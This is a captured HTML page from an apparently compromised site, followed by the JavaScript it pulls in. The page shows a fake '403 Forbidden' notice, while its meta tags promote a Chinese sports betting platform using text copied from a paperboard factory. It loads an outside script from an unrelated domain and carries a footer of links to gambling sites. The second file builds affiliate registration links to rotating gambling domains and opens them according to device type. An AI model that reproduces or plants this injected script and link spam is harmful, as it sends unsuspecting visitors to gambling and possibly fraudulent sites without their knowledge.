

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.coteperso.com/the-chronicles-of-idea-coteperson
body_size: 1391
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>球速体育平台-球速（中国）</title>
<meta content="球速体育平台,球速（中国）" name="keywords">
<meta content="球速体育平台现今，我公司成立于2015年2月，注册资金6000万，拥有职工1500人，其中工程技术人员116名，球速（中国）年生产工业纸板12000吨，其中高光板、灰底板16000吨，球速体育平台是全国大的工业纸板生产厂家之一，球速体育平台本厂主要生产：工业纸板、双灰板、高光板、灰底白板、等产品，广泛应用于精装印刷出版，画册、书籍、酒类食品、茶叶、工艺品等，礼品的包装可根据客户的要求，按样加工，为顾客提供满意的产品和服务， 本厂遵循，“创新为本，诚信是金”的宗旨，产品质量稳定可靠，深受用户信赖，球速体育平台，全体员工愿携社会各界同仁，共同走向辉煌，热情欢迎海内外客商来洽谈业务，与您共创美好明天，" name="description">
<script language="javascript" src="https://api.yibo4137.com/cscc.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.sefakoyservis.com">杏彩体育（中国）官方网站</a> | <a href="http://www.topjackpotslots.com">云手机网页版入口</a> | <a href="http://www.ghanaianexpress.com">9U平台</a> | <a href="http://www.sagittariusmaninlove.com">星空网页版</a> | <a href="http://www.socalsmarthome.com">必赢</a> | <a href="http://www.urnic.com">开云网页版登录入口</a> | <a href="http://www.itweb7.com">九州网页版</a> | <a href="http://www.rodillayhombro.com">3377.COM</a> | <a href="http://www.beaudjango.com">开云手机在线登陆入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://451w1br.ldc838.com/go/kaiyun7/link.js
body_size: 1246
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.76cds3.vip:9977/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.fmu21q.vip:8553/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.vyrycd.vip:9168/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.58wkl7.vip:8004/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.qxc6qe.vip:6002/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.1d6bvi.vip:9048/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.qu7pt9.vip:9061/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.4gmvah.vip:9663/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky,
         
    
    //九游
    jyPc:   'https://www.1h6zyg.vip:9132/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.x8clj9.vip:9103/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.53nswa.vip:9132/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.l0qg7p.vip:2701/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.qe9f3l.vip:9056/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.kpr67z.vip:9103/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.9cq3e3.vip:9961/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.r94r3z.vip:7917/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp2:   'https://www.zets2u.vip:9192/' + randomNumber + '?i_code='+ line.jy,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}